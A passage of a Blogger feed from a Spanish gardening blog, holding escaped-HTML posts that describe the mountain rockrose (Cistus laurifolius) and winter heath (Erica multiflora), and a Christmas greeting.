href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFSFE4DV4unTOEYDwOkj79Kc-a5QvxTfsw6SkfVKre9r4da6DqfmhucfOuCNzLvZ5d2SiGsz4GTnM4iZl2Y7TZE4CZuk2SYbcd-zn6omF8duQkFa-da1mwvYWIqH5dZ7a-pRDNkkVjf-gyZuKBdPbQw477EKbeeuEJip1ZfSEFnTaMG2KgpefbbbTTEG-\/s4608\/Botanic%20Serrat%20Jara%20Estepa2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFSFE4DV4unTOEYDwOkj79Kc-a5QvxTfsw6SkfVKre9r4da6DqfmhucfOuCNzLvZ5d2SiGsz4GTnM4iZl2Y7TZE4CZuk2SYbcd-zn6omF8duQkFa-da1mwvYWIqH5dZ7a-pRDNkkVjf-gyZuKBdPbQw477EKbeeuEJip1ZfSEFnTaMG2KgpefbbbTTEG-\/w682-h512\/Botanic%20Serrat%20Jara%20Estepa2.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEs un arbusto perennifolio, de hasta 2 metros de\naltura, de corteza escamosa.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EHojas recias, de ovadas a ovado-lanceoladas, grandes, de\ncolor verde oscuro por el haz, blanquecinas y pelosas por el envés, con el\nápice agudo y 3 nervios muy marcados y margen ondulado.\u003Cbr \/\u003E \u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003EFlores vistosas, grandes; corola con 5 pétalos\nblancos, con la uña amarillenta. Inflorescencia pedunculada, umbeliforme, con\nhasta 8 flores y sépalos vellosos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3tvFjF_tiudw1I361Sd2RduBKkEd7iUBXzy3YhagjXz-6Oy2GusYoOL9kgMUjsStBw11hsTHjUXOwME1ybBB_xr8NJR3A2Wdy5h3HvgU3P3j02wWKH1YMs-hu2loTz0dPnLBqYtIxZhbNa9zACuXQMMSugUbdTe50-OPu95DmMLcveCa6RZ8YOyhMNLM\/s4608\/Botanic%20Serrat%20Jara%20Estepa3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3tvFjF_tiudw1I361Sd2RduBKkEd7iUBXzy3YhagjXz-6Oy2GusYoOL9kgMUjsStBw11hsTHjUXOwME1ybBB_xr8NJR3A2Wdy5h3HvgU3P3j02wWKH1YMs-hu2loTz0dPnLBqYtIxZhbNa9zACuXQMMSugUbdTe50-OPu95DmMLcveCa6RZ8YOyhMNLM\/w684-h513\/Botanic%20Serrat%20Jara%20Estepa3.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFruto en cápsula esférica polisperma y dehiscente\nformada por 4-5 valvas. Los frutos maduran a comienzos del otoño y al madurar se\nabren por las paredes laterales, liberando numerosas semillas muy pequeñas y\nligeras que se dispersan por el viento, la lluvia o los animales.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsyN44reuOT8iXJH2BgxcvAVUYaSYNe8lDkyMNwd_JCIBqVeEJT0VP_qmB-KXj00DPZChD8jF2GKVfrJbyhyZvzVMKpW1PXCnUbCfLQambKVaEhKabmiBZ8HFZm9rAFbsmmEA29UhimQV2LwzEOhXD0Y6DGy6EHwXFTv567wUJ_W84u5TKerM7d37sUp\/s4608\/Botanic%20Serrat%20Jara%20Estepa4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsyN44reuOT8iXJH2BgxcvAVUYaSYNe8lDkyMNwd_JCIBqVeEJT0VP_qmB-KXj00DPZChD8jF2GKVfrJbyhyZvzVMKpW1PXCnUbCfLQambKVaEhKabmiBZ8HFZm9rAFbsmmEA29UhimQV2LwzEOhXD0Y6DGy6EHwXFTv567wUJ_W84u5TKerM7d37sUp\/w699-h524\/Botanic%20Serrat%20Jara%20Estepa4.JPG\" width=\"699\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003ETiene su origen en Francia, España, Italia,\nPortugal,Marruecos y Asia menor formando jarales y también se encuentra en\npinares de pino carrasco; piso mesomediterráneo, ombrotipo seco, en suelos\ndecarbonatados sobre calizas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003ECistus\nlaurifolius, L.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E es una planta melífera y, aunque sus flores individuales se marchitan\ndentro del segundo día, la planta puede continuar floreciendo durante unos dos\nmeses, representando así una fuente continua de alimento para numerosos\npolinizadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7766846494671575847\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7766846494671575847"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7766846494671575847"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","title":"JARA o ESTEPA DE MONTAÑA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/s72-w683-h512-c\/Botanic%20Serrat%20Jara%20Estepa1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271"},"published":{"$t":"2026-01-07T09:30:00.001+01:00"},"updated":{"$t":"2026-01-07T09:30:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Erica multiflora L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ERICA MULTIFLORA, el BREZO de invierno"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/s4608\/Botanic%20Serrat%20Erica%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/w709-h532\/Botanic%20Serrat%20Erica%2020252.JPG\" width=\"709\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género\nErica pertenece a la familia de las Ericacea y comprede unas 700 especies, en\nsu mayoría endémicas de Sudáfrica y que son conocidas como brezos del Cabo,\naunque existen algunas especies nativas de otras partes de África, de las islas\nCanarias y de las regiones Mediterráneas de Europa.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #674ea7; font-family: inherit; font-size: x-large;\"\u003EErica multiflora, L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EErica\nmultiflora,L. \u003C\/i\u003E\u0026nbsp;llamada bruguera o brezo\nde invierno, bruc d’hivern o cepell en catalán,\u0026nbsp;\nse distribuye por todo el Mediterráneo central y occidental, en las\nislas mayores de Baleares y en la parte oriental de la península Ibérica,\nespecialmente en Cataluña, Bajo Aragón y Valencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRxhCY6Wkjy8vaFb7juQ8yEp6Ea27WtWZ8fP711xKGJOXs58MwyzVNENDrL7F5WajRmbU7bMYgJKYYFeXH9vPZ3Onn5on13TD_A0u_4jF6j9ew21g5jvqV1gGBG-krTkAFRCtOyCs9ly08nYv60Lla0rZMKIph1eXceV3nxUgAEaTh60EXzdmRA6EtkOdy\/s3648\/Botanic%20Serrat%20Erica%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRxhCY6Wkjy8vaFb7juQ8yEp6Ea27WtWZ8fP711xKGJOXs58MwyzVNENDrL7F5WajRmbU7bMYgJKYYFeXH9vPZ3Onn5on13TD_A0u_4jF6j9ew21g5jvqV1gGBG-krTkAFRCtOyCs9ly08nYv60Lla0rZMKIph1eXceV3nxUgAEaTh60EXzdmRA6EtkOdy\/w684-h513\/Botanic%20Serrat%20Erica%2020251.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ESu nombre de\ngénero deriva del griego antiguo latinizado como “erice” y el epíteto latino\n“multifora” significa que tiene múltiples flores.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003EEs un arbusto,\nperenne, de tallos jóvenes pubescentes.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas en\nverticilo, aciculares lineares, de color verde oscuro y revueltas de modo que\nno dejan ver el envés, glabras o pelosas por el haz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATs6XZiEJZQQOcRMH-DrImrc7xG_5hKOln9FNr8HRrKgMD0G-Q1Ht-0PdCtqVeG0pyR1c3bfPhAShW6w2tjBqFbkInQ2K_1X7odWli7WhcK8x1kU0rGii1aRndgoEtUcEviuaOhOZPp3N8Gl3p8z5wZF3TekG-jCQO-wUGeOivBKV_-KSDeMsCUcikAWP\/s4608\/Botanic%20Serrat%20Erica%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATs6XZiEJZQQOcRMH-DrImrc7xG_5hKOln9FNr8HRrKgMD0G-Q1Ht-0PdCtqVeG0pyR1c3bfPhAShW6w2tjBqFbkInQ2K_1X7odWli7WhcK8x1kU0rGii1aRndgoEtUcEviuaOhOZPp3N8Gl3p8z5wZF3TekG-jCQO-wUGeOivBKV_-KSDeMsCUcikAWP\/w689-h517\/Botanic%20Serrat%20Erica%2020253.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EInflorescencia\nterminal con abundantes y perfumadas flores de pedícelos\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eglabros, largos y purpúreos, sépalos libres\novados o lanceolados, corola tubular o estrechamente acampanada, de color rosa\nbrillante, con estambres rojizos que sobresalen de la corola y anteras sin\napéndices.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdemás del\nvalor ornamental de sus flores, que aparecen tras las primeras lluvias\notoñales, es una planta rústica y de fácil cultivo, tolerante a la sequía, que\nla hace muy apropiada para un xerojardín e ideal en terrenos calizos y también\nen las zonas litorales ya que soporta bien la influencia marítima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRlNIm-S1YKJFr0wotGhA2fUvPrUWHOyb3bfk0AvG8lTz9apbquWo9ukRZ5xO7bWCEdu8zaQQH2DUB48ZSe8V0sO_XT17SHw4lNI9esDsJapq2ER-lGTD8DN5tbMzw4yqCJ2lJ_4zXAmsXRX2fr1owR1_WoBh2_A5e3FFW8QwPAETplqZT0v9vDY3_NUsB\/s4608\/Botanic%20Serrat%20Erica%2020254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"525\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRlNIm-S1YKJFr0wotGhA2fUvPrUWHOyb3bfk0AvG8lTz9apbquWo9ukRZ5xO7bWCEdu8zaQQH2DUB48ZSe8V0sO_XT17SHw4lNI9esDsJapq2ER-lGTD8DN5tbMzw4yqCJ2lJ_4zXAmsXRX2fr1owR1_WoBh2_A5e3FFW8QwPAETplqZT0v9vDY3_NUsB\/w699-h525\/Botanic%20Serrat%20Erica%2020254.JPG\" width=\"699\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene usos interesantes,\ncomo que de su madera de cepa, la que procede de la parte del tronco que\nprecede a la raíz y que está enterrada, que se emplea en construcción y en la\nfabricación de mobiliario y herramientas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe le atribuyen propiedades medicinales\ndel agua de las flores y las pequeñas hojas que se utilizaba para curar algunas\nafecciones urinarias y respiratorias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt48dyyohFNqD7fceGplCtYvv2cEMKWvFd0QXk7bple4G68LG2fXOfS7bX34lamJlfsmLzCIZqpSSoGXyiAgStAu-jq40sIC63N_ewTQzUgfmtQgHrFhO6iXoqYbRwyGagNAquT7-S0aVAR-9x7TNz7GLomYQuPbhuaEysd1kX5uYDTbDQqz1zG9vcWEyT\/s3648\/Botanic%20Serrat%20Erica%2020255.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt48dyyohFNqD7fceGplCtYvv2cEMKWvFd0QXk7bple4G68LG2fXOfS7bX34lamJlfsmLzCIZqpSSoGXyiAgStAu-jq40sIC63N_ewTQzUgfmtQgHrFhO6iXoqYbRwyGagNAquT7-S0aVAR-9x7TNz7GLomYQuPbhuaEysd1kX5uYDTbDQqz1zG9vcWEyT\/w705-h529\/Botanic%20Serrat%20Erica%2020255.JPG\" width=\"705\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs una planta muy valiosa para la\napicultura, sus flores atraen a polinizadores como las abejas, lo que\ncontribuye a la producción de la conocida miel de brezo rica en minerales y muy\nbeneficiosa para el sistema renal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6810639951290885271\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html#comment-form","title":"18 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6810639951290885271"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6810639951290885271"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","title":"ERICA MULTIFLORA, el BREZO de invierno"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/s72-w709-h532-c\/Botanic%20Serrat%20Erica%2020252.JPG","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779"},"published":{"$t":"2025-12-20T09:30:00.005+01:00"},"updated":{"$t":"2025-12-20T09:30:00.125+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"BON NADAL - FELIZ NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s840\/Bon%20Nadal%202025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s16000\/Bon%20Nadal%202025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde mi jardín, Botànic Serrat y con todo mi afecto, deseo que la magia de la Navidad ilumine vuestros hogares con luz, amor y felicidad y que se extienda por todos los rincones del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E¡ Felices Fiestas !\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4568055942139567779\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","title":"BON NADAL - FELIZ 